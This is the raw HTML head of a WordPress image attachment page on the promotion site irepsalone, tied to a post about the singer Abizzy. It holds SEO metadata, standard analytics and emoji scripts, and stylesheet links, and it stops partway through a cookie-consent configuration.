

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irepsalone.com/abizzy-singer-songwriter-and-based-in-the-ussigned-to-music-label-black-leo/abizzy-10/
body_size: 26775
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>abizzy.10 - irepsalone</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irepsalone.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://irepsalone.com/abizzy-singer-songwriter-and-based-in-the-ussigned-to-music-label-black-leo/abizzy-10/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="abizzy.10 - irepsalone" />
	<meta property="og:url" content="https://irepsalone.com/abizzy-singer-songwriter-and-based-in-the-ussigned-to-music-label-black-leo/abizzy-10/" />
	<meta property="og:site_name" content="irepsalone" />
	<meta property="article:publisher" content="https://www.facebook.com/I-Rep-Salone-1559314157707056/" />
	<meta property="og:image" content="https://irepsalone.com/abizzy-singer-songwriter-and-based-in-the-ussigned-to-music-label-black-leo/abizzy-10" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@irepsalone1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://irepsalone.com/abizzy-singer-songwriter-and-based-in-the-ussigned-to-music-label-black-leo/abizzy-10/","url":"https://irepsalone.com/abizzy-singer-songwriter-and-based-in-the-ussigned-to-music-label-black-leo/abizzy-10/","name":"abizzy.10 - irepsalone","isPartOf":{"@id":"https://irepsalone.com/#website"},"primaryImageOfPage":{"@id":"https://irepsalone.com/abizzy-singer-songwriter-and-based-in-the-ussigned-to-music-label-black-leo/abizzy-10/#primaryimage"},"image":{"@id":"https://irepsalone.com/abizzy-singer-songwriter-and-based-in-the-ussigned-to-music-label-black-leo/abizzy-10/#primaryimage"},"thumbnailUrl":"https://irepsalone.com/wp-content/uploads/2016/12/abizzy.10-1.jpg","datePublished":"2017-03-16T03:06:27+00:00","dateModified":"2017-03-16T03:06:27+00:00","breadcrumb":{"@id":"https://irepsalone.com/abizzy-singer-songwriter-and-based-in-the-ussigned-to-music-label-black-leo/abizzy-10/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://irepsalone.com/abizzy-singer-songwriter-and-based-in-the-ussigned-to-music-label-black-leo/abizzy-10/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irepsalone.com/abizzy-singer-songwriter-and-based-in-the-ussigned-to-music-label-black-leo/abizzy-10/#primaryimage","url":"https://irepsalone.com/wp-content/uploads/2016/12/abizzy.10-1.jpg","contentUrl":"https://irepsalone.com/wp-content/uploads/2016/12/abizzy.10-1.jpg","width":960,"height":960},{"@type":"BreadcrumbList","@id":"https://irepsalone.com/abizzy-singer-songwriter-and-based-in-the-ussigned-to-music-label-black-leo/abizzy-10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://irepsalone.com/"},{"@type":"ListItem","position":2,"name":"ABIZZY: SINGER, SONGWRITER AND BASED IN THE US/SIGNED TO MUSIC LABEL BLACK LEO","item":"https://irepsalone.com/abizzy-singer-songwriter-and-based-in-the-ussigned-to-music-label-black-leo/"},{"@type":"ListItem","position":3,"name":"abizzy.10"}]},{"@type":"WebSite","@id":"https://irepsalone.com/#website","url":"https://irepsalone.com/","name":"irepsalone","description":"I Rep Salone|Promotion|Advertising|Branding Company","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://irepsalone.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="irepsalone &raquo; Feed" href="https://irepsalone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="irepsalone &raquo; Comments Feed" href="https://irepsalone.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="irepsalone &raquo; abizzy.10 Comments Feed" href="https://irepsalone.com/abizzy-singer-songwriter-and-based-in-the-ussigned-to-music-label-black-leo/abizzy-10/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-SSZ9884PJ6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/irepsalone.com\/abizzy-singer-songwriter-and-based-in-the-ussigned-to-music-label-black-leo\/abizzy-10\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SSZ9884PJ6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SSZ9884PJ6', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/irepsalone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://irepsalone.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://irepsalone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irepsalone.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irepsalone.com/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://irepsalone.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irepsalone.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://irepsalone.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ef7f859e2ab4b5ddf1e56e7a7a119017' type='text/css' media='all' />
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/irepsalone.com","hash_tracking":"false","v4_id":"G-SSZ9884PJ6"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
